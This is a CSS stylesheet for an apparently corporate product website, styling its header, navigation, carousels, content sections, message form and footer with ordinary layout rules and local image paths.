*, *:before, *:after {box-sizing: border-box;}
.w71{ width:71.8%; margin:0px auto;}

.fullbox{width:100%;}

.wp{max-width:1920px;}

.header{width:100%; height:70px; background-color:#fff; position:fixed;left:0px; top:0px;z-index:100000;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s; /*overflow:auto;*/}
/*.header.fixedmenu{ position:fixed; top:0px; left:0px;-moz-box-shadow:0px 0px 10px #c7c5bf;
-webkit-box-shadow:0px 0px 10px #c7c5bf;
box-shadow:0px 0px 10px #c7c5bf; background-color:#fff;}*/

.logotop{ position:absolute;display: flex;justify-content: space-between;flex-wrap: nowrap;width:100%;align-items: center;/* left:0px; top:0%; -o-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);-webkit-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);transform: translate(0%, -50%);*/}
.logotop .logo{width:100%; /*text-align:center;*/}
.logotop .logo img{ height:70px;margin-left: 20%;}

.slider {position: relative; width: 100%; height: 100%;overflow: hidden;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {display:flex;  justify-content: flex-start;flex-wrap: nowrap; flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 25%; height: 100%; object-fit: cover;}

.index-container {position: absolute; bottom: 10px; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}

.i_ssbn{width:30px; height:100%; background:url(../images/tb_01.png) center no-repeat;  background-size:16px; position:absolute; top:0px; right:90px; z-index:10000;}
.i_ssbn span{width:100%; height:100%; display:inline-block;cursor:pointer;}
.i_ssbn_div{width:200px; display:none; background-color:#fff; z-index:10000; position:absolute; right:0px; top:100%;box-shadow: 0px 5px 20px 0px #d9d9d9;}
.i_ssbn_div .ipt1{width:80%; height:40px; line-height:40px; text-indent:15px; border:0px; font-family:"微软雅黑"; background-color:#fff; color:#b9b9b9; font-size:0.16rem;}
.i_ssbn_div .ipt2{width:20%; height:40px; background:url(../images/ss.jpg) center no-repeat;  border:0px; background-size:15px;}

.i_bbtb{width:30px; height:100%; background:url(../images/tb_02.png) center no-repeat; background-size:16px;position:absolute; top:0px; right:50px; z-index:10000;}
.i_bbtb span{width:100%; height:100%; display:inline-block; cursor:pointer;}
.i_bbtb_div{width:150px; display:none; background-color:#fff; z-index:10000; position:absolute; right:0px; top:100%;box-shadow: 0px 5px 20px 0px #d9d9d9;}
.i_bbtb_div a{width:100%; padding:10px 5px; color:#333; font-size:14px; line-height:1.7; text-align:center;}
.i_bbtb_div a:hover{ background-color:#025a96; color:#fff;}

.i_logo_ul{width:100%;}
 .nav_menu{width:100%;height: 70px; margin:0px; padding:0px;display: flex;justify-content: space-between;flex-wrap: nowrap;}
.i_logo_ul .nav_menu li{width:100px; height:70px; margin:0px; padding:0px; float:left; position:relative;/*border-right: solid 1px #000;*/}
.i_logo_ul .nav_menu li .a_nav{width:100%; position:relative; height:70px; line-height:70px; display:inline-block; text-align:center; overflow:hidden; color:#000; font-size:18px;}
.i_logo_ul .nav_menu li .a_nav:hover,.i_logo_ul .nav_menu li .a_nav.active,.i_logo_ul .nav_menu li .a_nav.active1{ color: #fff; background-color:#025a96; text-decoration:none;}


.i_logo_ul .nav_menu li dl{width:200px;background-color: #faf7f2;
    border-radius: 0 4px 4px 0;
    box-shadow: 6px 2px 10px rgba(0,0,0,.2); position:absolute; /*left:100%;*/ top:70px; z-index:111; display:none;}
.i_logo_ul .nav_menu li dl dd{ float:left;width:100%;}
.i_logo_ul .nav_menu li dl dd a{ width:100%; padding:10px 10px; line-height:1.7; text-align:left; color:#000000; font-size:14px; display:inline-block; overflow:hidden;}
.i_logo_ul .nav_menu li dl dd a:hover{ color:#fff; background-color:#025a96;}
.i_fx{width:100%; padding-bottom:50px; text-align:center;}
.i_fx img{margin-right: 10px;}
.i_fx a{ width:30px; height:30px; border:1px solid #fff; margin:0px 3px;-moz-border-radius: 100%;      /* Gecko browsers */
-webkit-border-radius: 100%;   /* Webkit browsers */
border-radius:100%;            /* W3C syntax */}
.i_fx a:hover{ background-color:#025a96; border:1px solid #025a96;}

.i_phonetext{width:100%; color:#dcdcdc; font-size:14px; text-align:center; font-weight:bold; line-height:2;}
.i_phonetext a{ color:#dcdcdc;}
.i_phonetext a:hover{color:#fff;}
.i_phonetext .a_pc{ display:block;}
.i_phonetext .a_wap{ display:none;}

.i_ssbox{width:20%; text-align:right;position:relative;padding-right:20px;}
.i_ssbox .ss{width:18px; height:18px; display:inline-block; overflow:hidden; margin:0px 10px;}
.i_ssbox .ss .ss_btn{width:18px;  height:18px; background:url(../images/tb_051.png) center no-repeat; cursor:pointer;}
.i_ssbox .ss .i_bcss_c{width:300px; height:38px; border:1px solid #c1bcba; background-color: #faf7f2;
    border-radius: 0 4px 4px 0;
    box-shadow: 6px 2px 10px rgba(0,0,0,.2); position:absolute;  left:100%; top:0px; display:none}
.i_ssbox .ss .i_bcss_c .ipt1{width:262px; height:36px; background-color:#faf7f2; text-indent:10px; border:0px; color:#333; font-size:14px; font-family:"微软雅黑";}
.i_ssbox .ss  .i_bcss_c .ipt2{width:36px; height:36px; background:url(../images/ss.jpg) center no-repeat; border:0px; cursor:pointer; background-size:16px;}

.i_ssbox .ss .bb_btn{width:18px;  height:18px; background:url(../images/tb_02.png) center no-repeat; cursor:pointer;}
.i_ssbox .ss .i_bb_c{width:300px;background-color: #faf7f2;
    border-radius: 0 4px 4px 0;
    box-shadow: 6px 2px 10px rgba(0,0,0,.2); position:absolute; left:100%; top:0px; z-index:111; display:none;}
.i_ssbox .ss .i_bb_c a{width:100%; padding:10px 10px; line-height:1.7; text-align:center; color:#000000; font-size:14px; display:inline-block; overflow:hidden; text-align:center; }
.i_ssbox .ss .i_bb_c a:hover{color:#fff; background-color:#025a96;}




.inner_banner{width:100%;height: 645px !important; position:relative;}
.inner_banner:after{width:100%; height:100%; background:url(../images/tb_05.png) repeat; position:absolute; left:0px; top:0px; z-index:1; content:"";}
.inner_banner_text{width:100%;  position:absolute; left:0px; top:50%; z-index:2;-o-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);-webkit-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);transform: translate(0%, -50%); color:#fff;}
.inner_banner_text_t{ text-align:center; width:100%; font-size:50px; font-weight:bold; line-height:1.8;}
.inner_banner_text_t1{width:100%; text-align:center; font-size:24px; line-height:1.8;}
.inner_banner_text_b{width:100%; text-align:center; padding-top:50px;}
.inner_banner_text_b a{ padding:0px 40px; height:60px; border:1px solid #fff; background:url(../images/tb_03.png) repeat;-moz-border-radius: 30px;      /* Gecko browsers */
-webkit-border-radius: 30px;   /* Webkit browsers */
border-radius:30px;            /* W3C syntax */ display:inline-block; color:#fff;}
.inner_banner_text_b a:hover{ background-color:#025a96;}
.inner_banner_text_b a span{ height:60px; line-height:60px; display:inline-block; background:url(../images/tb_04.png) left center no-repeat; padding-left:37px; font-size:16px;}



.i_section{
	position: relative;
	box-sizing: border-box;
	width:100%; overflow:hidden;
	height: 100%;
	}
.bg_blur{
	position: absolute;
	top: 0;left: 0;
	width: 100%;height: 100%;
	background-size:cover;
	background-attachment: fixed;
	background-position-x:center !important;
	/*opacity: 0.4;*/
	z-index: 1;
}


.innder_product{width:100%; position:relative; z-index:1; padding:90px 0px 108px 0px;}
.innder_product_c{width:100%;}
.innder_product_c_l{width:26.3%;}
.innder_product_c_l_t{width:100%; padding:0 10% 23px; color:#999999; font-size:16px; line-height:48px; border-bottom:1px solid #dbdbdb;}
.innder_product_c_l_t h2{ color:#333333; font-size:34px; font-weight:bold; line-height:1.0;text-decoration: underline;text-underline-offset: 0.5em;padding-bottom: 20px;}
.innder_product_c_l_t.active { color:#000; border-bottom:1px solid #8b8989;background: #fff;box-shadow: -3px -3px 3px -3px #aaa;}
.innder_product_c_l_t.active :hover{color: #025a96;transform: scale(1.2);}
.innder_product_c_l_t.active h2{ color:#000;}
.innder_product_c_l_c{width:100%; padding:35px 0px 45px 0px;}
.innder_product_c_l_c li{width:100%; float:left;}
.innder_product_c_l_c li a{width:100%; padding:10px 0px; line-height:1.6; color:#666666; font-size:16px; display:inline-block;}
.innder_product_c_l_c li a:hover{ color:#025a96;}
.innder_product_c_l_b{ padding:0px 28px; height:38px; border:1px solid #333333;}
.innder_product_c_l_b span{ padding-right:25px; height:38px; line-height:38px; color:#333; font-size:14px; background:url(../images/tb_06.png) right center no-repeat; display:inline-block;}
.innder_product_c_l_b:hover{ background-color:#025a96; border:1px solid #025a96;}
.innder_product_c_l_b:hover span{ background:url(../images/tb_08.png) right center no-repeat; color:#fff;}
.innder_product_c_r{width:100%;}

.home-swiper1 {width: 100%;/*height: 100%;*/ padding-bottom:65px !important; }
.home-swiper1 .swiper-slide {font-size: 18px;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 1;width:100%; position:relative;}
.home-swiper1 .swiper-slide .div{width:100%; display:inline-block; overflow:hidden; float:left; color:#666666; font-size:14px; background-color:#f7f7f7;-moz-box-shadow:0px 0px 10px #dedede;/*firefox*/  
-webkit-box-shadow:0px 0px 10px #dedede;/*webkit*/  
box-shadow:0px 0px 10px #dedede;/*opera或ie9*/}
.home-swiper1 .swiper-slide .div:hover{ text-decoration:none; color:#fff; background-color:#025a96;}
.home-swiper1 .swiper-slide .div .a_img{width:100%; display:inline-block; overflow:hidden;}
.home-swiper1 .swiper-slide .div .a_img img{width:100%;}
.home-swiper1 .swiper-slide .div .a_text{width:100%; padding:0px 20px 20px 20px;}
.home-swiper1 .swiper-slide .div .a_text_t{width:100%; height:45px; line-height:45px; border-bottom:1px solid #e5e5e5; color:#333333; font-size:16px; font-weight:bold; background:url(../images/tb_07.png) right center no-repeat; padding-right:10px;text-align: center;}
/*.home-swiper1 .swiper-slide .div .a_text_c{width:100%; height:60px; line-height:20px; overflow:hidden; margin-top:10px;}*/
.home-swiper1 .swiper-slide .div:hover .a_text_t{ color:#fff; background:url(../images/tb_08.png) right center no-repeat;}

.home-swiper1 .home_next1{width:19px; height:38px; background:url(../images/d_right.png) center no-repeat; background-color:#d0101b; -moz-border-radius: 0px 19px 19px 0px;      /* Gecko browsers */
-webkit-border-radius: 0px 19px 19px 0px;   /* Webkit browsers */
border-radius:0px 19px 19px 0px;       /* W3C syntax */ top:auto; bottom:0px; left:139px; z-index:1111;   opacity:1 !important;}
.home-swiper1 .home_prev1{width:19px; height:38px; background:url(../images/d_left.png) center no-repeat; background-color:#d0101b; -moz-border-radius: 19px 0px 0px 19px;      /* Gecko browsers */
-webkit-border-radius: 19px 0px 0px 19px;   /* Webkit browsers */
border-radius:19px 0px 0px 19px;            /* W3C syntax */ top:auto; bottom:0px; left:120px; z-index:1111;opacity:1 !important;}
.home-swiper1 .home-pagination1{width:100%; padding:0px 14%;text-align:left !important;}
.home-swiper1 .home-pagination1 .swiper-pagination-bullet{width:10px; height:10px; border:1px solid #fff; margin:0px 10px !important; 
-moz-border-radius: 10px;      /* Gecko browsers */
-webkit-border-radius: 10px;   /* Webkit browsers */
border-radius:10px;            /* W3C syntax */ background-color:transparent;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s; }
.home-swiper1 .home-pagination1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:10px; background-color:#fff;}
.home-swiper1.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{ bottom:60px;}

.home_scrollbar .swiper-scrollbar-drag{ background-color:#025a96;}
.home-swiper1.swiper-container-horizontal>.swiper-scrollbar{ bottom:0px;}


.innder_about{width:100%; position:relative; z-index:1; padding:115px 0px 0px;}
.innder_about_c{width:90%;margin: 0 5%;}
.innder_about_c_l{width:43%;}
.innder_about_c_l_text{ margin:35px 0px 25px 0px; width:100%; line-height:30px; overflow:hidden; height:150px; color:#000; font-size:16px;}
.innder_about_c_l_b{margin-top: 10px; width:42px; height:42px; background:url(../images/tb_08.png) center no-repeat; background-color:#025a96; border:1px solid #025a96; display:inline-block;-moz-border-radius: 100%;      /* Gecko browsers */
-webkit-border-radius: 100%;   /* Webkit browsers */
border-radius:100%;            /* W3C syntax */}
.innder_about_c_l_b:hover{ background:url(../images/tb_07s.png) center no-repeat; background-color:#fff;}
.innder_about_c_r{width:51%;height: 50%;}
.innder_about_c_r li{width:100%; float:left;}
.innder_about_c_r li .div_t{width:100%; text-align:center;}


.inner_bg1{ background-color:#f7f7f7;}
.inner_news{ padding:115px 0px 120px 0px;}
.inner_news_t{width:100%;}
.inner_news_t_l{ color:#999999; font-size:16px; line-height:48px;}
.inner_news_t_l h2{ color:#333333; font-size:34px; font-weight:bold; line-height:1.0;}
.inner_news_c{width:100%; padding-top:37px;}

.home-swiper2 {width: 100%;height: 100%; padding-bottom:65px !important; }
.home-swiper2 .swiper-slide {font-size: 18px;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 1;width:100%; position:relative;}
.home-swiper2 .swiper-slide .div{width:100%; display:inline-block; overflow:hidden; float:left; color:#666666; font-size:14px; background-color:#fff;-moz-box-shadow:0px 0px 10px #dedede;/*firefox*/  
-webkit-box-shadow:0px 0px 10px #dedede;/*webkit*/  
box-shadow:0px 0px 10px #dedede;/*opera或ie9*/}
.home-swiper2 .swiper-slide .div .a_img{width:100%; display:inline-block; overflow:hidden;}
.home-swiper2 .swiper-slide .div .a_img img{width:350px;height:350px;}
.home-swiper2 .swiper-slide .div .a_text{width:100%; padding:15px 20px 0px 20px;}
.home-swiper2 .swiper-slide .div .a_text_t{width:100%; height:40px; line-height:40px; color:#333333; font-size:18px; font-weight:bold; overflow:hidden;}
.home-swiper2 .swiper-slide .div .a_text_c{width:100%; height:66px; line-height:22px; overflow:hidden; margin-bottom:10px;}
.home-swiper2 .swiper-slide .div .a_text_b{width:100%; border-top:1px solid #e5e5e5; height:55px; background:url(../images/tb_07.png) right center no-repeat; padding-right:10px;}
.home-swiper2 .swiper-slide .div .a_text_b span{ padding-left:27px; color:#999; background:url(../images/tb_013.png) left center no-repeat; height:55px; line-height:55px; width:100%; display:inline-block; overflow:hidden;}
.home-swiper2 .swiper-slide .div:hover .a_text_b{ border-top:1px solid #025a96; background:url(../images/tb_07s.png) right center no-repeat;}
.home-swiper2 .swiper-slide .div:hover .a_text_t{ color:#025a96;}

.home-swiper2 .home_next2{width:19px; height:38px; background:url(../images/d_right.png) center no-repeat; background-color:#d0101b; -moz-border-radius: 0px 19px 19px 0px;      /* Gecko browsers */
-webkit-border-radius: 0px 19px 19px 0px;   /* Webkit browsers */
border-radius:0px 19px 19px 0px;       /* W3C syntax */ top:auto; bottom:0px; left:139px; z-index:1111;   opacity:1 !important;}
.home-swiper2 .home_prev2{width:19px; height:38px; background:url(../images/d_left.png) center no-repeat; background-color:#d0101b; -moz-border-radius: 19px 0px 0px 19px;      /* Gecko browsers */
-webkit-border-radius: 19px 0px 0px 19px;   /* Webkit browsers */
border-radius:19px 0px 0px 19px;            /* W3C syntax */ top:auto; bottom:0px; left:120px; z-index:1111;opacity:1 !important;}
.home-swiper2 .home-pagination2{width:100%; padding:0px 14%;text-align:left !important;}
.home-swiper2 .home-pagination2 .swiper-pagination-bullet{width:10px; height:10px; border:1px solid #fff; margin:0px 10px !important; 
-moz-border-radius: 10px;      /* Gecko browsers */
-webkit-border-radius: 10px;   /* Webkit browsers */
border-radius:10px;            /* W3C syntax */ background-color:transparent;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s; }
.home-swiper2 .home-pagination2 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:10px; background-color:#fff;}
.home-swiper2.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{ bottom:60px;}

.home_scrollbar2 .swiper-scrollbar-drag{ background-color:#025a96;}
.home-swiper2.swiper-container-horizontal>.swiper-scrollbar{ bottom:0px;}



.innder_messages{width:100%; position:relative; z-index:2; padding:80px 0px;}
.i_section.i_messages:after{width:100%; height:100%; background:url(../images/tb_016.png) repeat; position:absolute; left:0px; top:0px; z-index:1; content:"";}

.innder_messages_t{width:100%; line-height:1.8; color:#aaaaaa; font-size:16px; text-align:center;}
.innder_messages_t h2{ font-size:34px; font-weight:bold; color:#fff;}
.innder_messages_c{width:100%; padding-top:50px;}
.innder_messages_c li{ padding-bottom:40px; float:left; width:100%;}
.innder_messages_c li .div{width:100%;display:flex;justify-content: space-between;}
.innder_messages_c li .div .ipt1{width:23.75%; height:44px; line-height:44px; text-indent:20px; background:url(../images/tb_014.png) repeat; color:#fff; font-size:14px; border:0px;}
.innder_messages_c li .div .ipt1:-moz-placeholder {
    color: #fff;  
}

.innder_messages_c li .div .ipt1::-moz-placeholder {
    color: #fff;
}

.innder_messages_c li .div .ipt1:-ms-input-placeholder,
.innder_messages_c li .ipt2:-ms-input-placeholder {
    color: #fff;
}

.innder_messages_c li .div .ipt1::-webkit-input-placeholder,
.innder_messages_c li .ipt2::-webkit-input-placeholder {
    color: #fff;
}
.innder_messages_c li .ipt2{width:100%; height:80px; line-height:1.6; padding:10px 20px; background:url(../images/tb_014.png) repeat; color:#fff; font-size:14px; border:0px;}
.innder_messages_c li .div2{width:100%; text-align:center;}
.innder_messages_c li .div2 .ipt3{width:285px; border:1px solid #025a96; font-size:14px; font-weight:bold; height:45px; line-height:45px; background-color:#025a96; text-align:center; color:#fff;-webkit-transition:all 0.5s;transition:all 0.5s;}
.innder_messages_c li .div2 .ipt3:hover{ cursor:pointer; background-color:#fff; color:#025a96;}


.i_ff{ background-color:#0f3e5a;height: 100%;}
.i_footer_bq{ padding-bottom:20px; font-size:14px; color:#dcdcdc; text-align:center;}
.i_footer_bq a{color:#dcdcdc;}
.i_footer_bq a:hover{ color:#fff;}

.footer_box{width: 100%;height:100%; display:flex;justify-content: space-between;padding-top: 20px;}
.con_box{width: 30%;}
.footer_box h2{width: 100%; font-size: 18px;color: #fff;padding-bottom: 10px;}
.footer_box h3{width: 100%; font-size: 12px;color: #b5bdc2;padding-bottom: 10px;padding-top: 60px; text-align: center;}
.con_box p{width: 100%; font-size: 14px;color: #b5bdc2;padding-bottom: 10px;}
.con_box img{width:20px;}
	
.nav_box{width: 20%;}
.pro_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.pro_link a{width: 50%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}

.appli_box{width: 15%;}
.appli_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.appli_link a{width: 50%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}

.about_box{width: 8%;}
.about_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.about_link a{width: 100%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}	
	
.wx_logo{width: 16%;}

.i_fx2 {
    width: 100%;
    padding: 50px 0px;
    align-items: left;
}



.video_div{width:100%; height:100%; background-color:#000; position:fixed; z-index:100011111111111; left:0px; top:-100%;}
.video_div_closebtv{width:30px; height:30px; position:absolute; right:30px; top:30px; cursor:pointer; z-index:100;}
.video_div_center{width:100%; height:100%; vertical-align:middle; text-align:center;}



.n_banner{width:100%; overflow:hidden; background-position:center center; background-repeat:no-repeat; background-size:cover; position:relative;}
.n_banner img{width:100%;}
.n_banner:after{width:100%; height:100%; position:absolute; left:0px; top:0px; z-index:1; background:url(../images/tb_017.png) repeat; content:"";}
.n_banner_text{width:100%; line-height:1.2 !important; position:absolute; left:0px; top:50%;-o-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);-webkit-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);transform: translate(0%, -50%); color:#fff; font-size:50px; font-weight:bold; text-align:center; padding:0px 5%; z-index:2;}






.a_zxlmenu{width:100%; position:relative; display:none; z-index:111;}
.a_zxlmenu_t{width:100%;padding:3% 0px;background:url(../images/zxl_jt2.jpg) right center no-repeat; font-size:16px; text-align:center; background-color:#025a96; color:#fff; cursor:pointer; background-size:30px;text-transform:uppercase;}
.a_zxlmenu_c{width:100%; position:absolute; left:0px; top:100%; margin:0px;  padding:0px; background-color:#eeeeee;text-indent:0px; display:none;-moz-box-shadow:0px 0px 10px #c7c5bf;/*firefox*/  
-webkit-box-shadow:0px 0px 10px #c7c5bf;/*webkit*/  
box-shadow:0px 0px 10px #c7c5bf;/*opera或ie9*/}
.a_zxlmenu_c li{width:100%;  float:left; text-align:center;}
.a_zxlmenu_c li .aone{width:100%;padding:3% 0px; display:inline-block; color:#333; font-size:14px; text-decoration:none; text-indent:0px; float:left;}
.a_zxlmenu_c li .aone:hover,.a_zxlmenu_c li .aone.activetwo{ color:#fff; text-decoration:none; background-color:#025a96;}
.a_zxlmenu_c li dl{width:100%; border-bottom:1px solid #eaeaea;display:none; float:left; background-color:#f1f2f3;}
.a_zxlmenu_c li dl dd{width:100%; float:left; text-align:center;}
.a_zxlmenu_c li dl dd a,.a_zxlmenu_c li dl dd a:hover{width:100%; padding:3% 0px; display:inline-block; color:#333; font-size:14px; text-decoration:none; text-indent:0px;}

.n_bg1{ background-color:#f7f7f7;}
.n_nymenu{ padding:0px 30px; position:relative;}

.menu_swiper{width:100%; overflow:hidden;}
.menu_swiper .swiper-slide{width:auto; padding-right:40px;}
.menu_swiper .swiper-slide a{ height:50px; line-height:50px; overflow:hidden; color:#666666; font-size:14px;}
.menu_swiper .swiper-slide a:hover,.menu_swiper .swiper-slide a.activemenu{border-bottom: 2px solid #025a96;color:#025a96;}
.n_nymenu .menu_next{width:20px; height:20px; background:url(../images/right01.png) center no-repeat; left:auto; right:0px; top:50%; margin-top:-9.5px; z-index:6;-webkit-transition:all 0.5s;transition:all 0.5s;border: 1px solid #666666;border-radius: 50%;}
.n_nymenu .menu_next:hover{  background:url(../images/tb_024s.png) right center no-repeat;}
.n_nymenu .menu_prev{width:10px; height:19px;  background:url(../images/tb_023.png) right center no-repeat; left:0px; top:50%; margin-top:-9.5px; z-index:6;-webkit-transition:all 0.5s;transition:all 0.5s;}
.n_nymenu .menu_prev:hover{  background:url(../images/tb_023s.png) right center no-repeat;}


.ner_about{ padding:45px 0px 85px 0px}
.ner_about_con{width:100%;}
.about_title{width: 100%;text-align: center;font-size: 32px;color:#b5b5b5;}
.ner_about_t{ text-align:center; width:100%; color:#333333; font-size:48px; font-weight:bold; line-height:1.6;text-decoration: underline #025a96;text-underline-offset: 0.5em;}
.ner_about_c{ padding:25px 0px 45px 0px; line-height:2; overflow:hidden; color:#666666; font-size:16px;}
.ner_about_c img{ max-width:100%; height:auto !important;}
.ner_about_video{width:100%; overflow:hidden;}
.ner_about_video video{width:100%; height:auto !important;}
.ner_about_list{ padding:90px 0px 100px 0px;}
.ner_about_list li{width:23.5%; margin-right:2%;}
.ner_about_list li:nth-child(4){ margin-right:0px;}
.ner_about_list li .div{width:100%; padding:35px 25px; background-color:#f7f7f7; border:1px solid #f7f7f7; color:#333333; font-size:22px; cursor:pointer;-webkit-transition:all 0.5s;transition:all 0.5s; position:relative;}
.ner_about_list li .div:hover{ border:1px solid #025a96;}
.ner_about_list li .div .a_img{width:100%; height:75px; overflow:hidden;}
.ner_about_list li .div .a_img img{ height:57px;}
.ner_about_list li .div .a_text{width:100%; height:120px; line-height:30px; overflow:hidden;}
.ner_about_list li .div .tb1{width:107px; position:absolute; right:25px; top:35px;filter:alpha(opacity=0);   -moz-opacity:0;   -khtml-opacity:0;   opacity:0;-webkit-transition:all 0.5s;transition:all 0.5s;}
.ner_about_list li .div .tb1 img{width:100%;}
.ner_about_list li .div:hover .tb1{filter:alpha(opacity=100);   -moz-opacity:1;   -khtml-opacity:1;   opacity:1;}
.ner_zs_list{ width:100%; padding-top:35px;}
.ner_zs_list li{width:23.5%; margin-right:2%; padding-bottom:40px;}
.ner_zs_list li:nth-child(4n){ margin-right:0px;}
.ner_zs_list li .div{width:100%; padding:25px 15px 10px 15px; border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5; display:inline-block; overflow:hidden; color:#333333; font-size:16px;-webkit-transition:all 0.5s;transition:all 0.5s;}
.ner_zs_list li .div:hover{ border:1px solid #025a96; color:#025a96;}
.ner_zs_list li .div .a_img{width:100%; text-align:center; margin-bottom:15px;}
.ner_zs_list li .div .a_img img{ max-width:100%;}
.ner_zs_list li .div .a_text{width:100%; height:35px; line-height:35px; font-size: 24px; overflow:hidden; text-align:center;font-weight: bold;}

.about_partner{display: flex; width: 100%;background-color: #025a96;border-top-left-radius: 20px;border-top-right-radius: 20px;justify-content: center;margin-bottom: 40px;}
.about_partner img{padding: 30px 5px;}
.faq_title{width: 100%;text-align: center;padding-bottom: 30px;}
.faq_title h{width: 100%;font-size: 48px;color: #000;font-weight: bold;text-decoration: underline #025a96;text-underline-offset: 0.5em;}
.faq_title p{width: 100%;font-size: 32px;color:#b5b5b5;}
.ner_news{ padding:30px 0px 30px 0px;}
.ner_news_list{width:100%;}
.ner_news_list li{width:32%; margin-right:2%; padding-bottom:35px;}
.ner_news_list li:nth-child(3n){ margin-right:0px;}
.ner_news_list li .div{width:100%; display:inline-block; overflow:hidden; float:left; color:#666666; font-size:14px; background-color:#fff;-moz-box-shadow:0px 0px 10px #dedede;/*firefox*/  
-webkit-box-shadow:0px 0px 10px #dedede;/*webkit*/  
box-shadow:0px 0px 10px #dedede;/*opera或ie9*/}
.ner_news_list li .div .a_img{width:100%; display:inline-block; overflow:hidden;}
.ner_news_list li .div .a_img img{width:100%;aspect-ratio: 1 / 1;}
.ner_news_list li .div .a_text{width:100%; padding:15px 20px 0px 20px;}
.ner_news_list li .div .a_text_t{width:100%; height:40px; line-height:40px; color:#333333; font-size:18px; font-weight:bold; overflow:hidden;}
.ner_news_list li .div .a_text_c{width:100%; height:66px; line-height:22px; overflow:hidden; margin-bottom:10px;}
.ner_news_list li .div .a_text_b{width:100%; border-top:1px solid #e5e5e5; height:55px; background:url(../images/tb_07.png) right center no-repeat; padding-right:10px;}
.ner_news_list li .div .a_text_b span{ padding-left:27px; color:#999; background:url(../images/tb_013.png) left center no-repeat; height:55px; line-height:55px; width:100%; display:inline-block; overflow:hidden;}
.ner_news_list li .div:hover .a_text_b{ border-top:1px solid #025a96; background:url(../images/tb_07s.png) right center no-repeat;}
.ner_news_list li .div:hover .a_text_t{ color:#025a96;}

.ner_news_t{width:100%; line-height:1.6; color:#333333; font-size:24px; font-weight:bold; overflow:hidden;}
.ner_news_t1{ padding:10px 0px 35px 0px; line-height:2; overflow:hidden; color:#999999; font-size:16px; border-bottom:1px solid #e5e5e5;}
.ner_news_c{ padding:45px 0px; line-height:2; overflow:hidden; color:#666666; font-size:16px;}
.ner_news_c p{ line-height:2;}
.ner_news_c img{ max-width:100%; height:auto !important;}
.ner_news_b{width:100%;}
.ner_news_b a{ width:100%; padding:10px 0px 10px 30px; line-height:1.6; color:#333333; font-size:16px;}
.ner_news_b a:hover{ color:#025a96;}
.ner_news_b a.a1{background:url(../images/tb_029.png) left top 18px no-repeat;}
.ner_news_b a.a1:hover{background:url(../images/tb_029s.png) left top 18px no-repeat;}
.ner_news_b a.a2{background:url(../images/tb_030.png) left top 18px no-repeat;}
.ner_news_b a.a2:hover{background:url(../images/tb_030s.png) left top 18px no-repeat;}



.ner_cases_list{width:100%;}
.ner_cases_list li{width:32%; margin-right:2%; padding-bottom:35px;}
.ner_cases_list li:nth-child(3n){ margin-right:0px;}
.ner_cases_list li .div{width:100%; display:inline-block; overflow:hidden; float:left; color:#333333; font-size:18px; background-color:#fff;}
.ner_cases_list li .div .a_img{width:100%; display:inline-block; overflow:hidden;}
.ner_cases_list li .div .a_img img{width:100%; float:left;aspect-ratio: 16 / 10;}
.ner_cases_list li .div .a_text{width:100%; height:58px; line-height:58px; overflow:hidden; text-align:center;}
.ner_cases_list li .div:hover{ color:#025a96;}

.ner_video_list{width:100%;}
.ner_video_list li{width:23%; margin-right:2.6%; padding-bottom:30px;}
.ner_video_list li:nth-child(4n){ margin-right:0px;}
.ner_video_list li .div{width:100%; display:inline-block; overflow:hidden; float:left; color:#333333; font-size:16px; background-color:#fff;}
.ner_video_list li .div .a_img{width:100%; display:inline-block; overflow:hidden; position:relative;}
.ner_video_list li .div .a_img img{width:100%; float:left;}
.ner_video_list li .div .a_img:after{width:100%; height:100%; background:url(../images/tb_031.png) center no-repeat; position:absolute; left:0px;top:0px; z-index:1; content:"";}
.ner_video_list li .div:hover .a_img:after{ background:url(../images/tb_031s.png) center no-repeat;}
.ner_video_list li .div .a_text{width:100%; height:55px; line-height:55px; overflow:hidden; text-align:center;}
.ner_video_list li .div:hover{ color:#025a96;}

.ner_faq_list{width:100%;}
.ner_faq_list li{width:100%; padding-bottom:30px; float:left;}
.ner_faq_list li .div{width:100%;-moz-border-radius: 5px;      /* Gecko browsers */
-webkit-border-radius: 5px;   /* Webkit browsers */
border-radius:5px;            /* W3C syntax */-moz-box-shadow: 0px 0px 10px #dedede;
    -webkit-box-shadow: 0px 0px 10px #dedede;
    box-shadow: 0px 0px 10px #dedede; cursor:pointer; font-size:16px;display:flex;justify-content: space-between; flex-wrap:wrap; overflow:hidden;}
.ner_faq_list li .div.active{ background-color:#f7f7f7;}
.ner_faq_list li .div_l{width:95%; padding:20px 35px; line-height:1.8; color:#333333; font-weight:bold;}
.ner_faq_list li .div_r{width:5%; background:url(../images/tb_032.png) center no-repeat; background-color:#025a96;}
.ner_faq_list li .div.active .div_r{ background:url(../images/tb_033.png) center no-repeat;background-color:#025a96;}
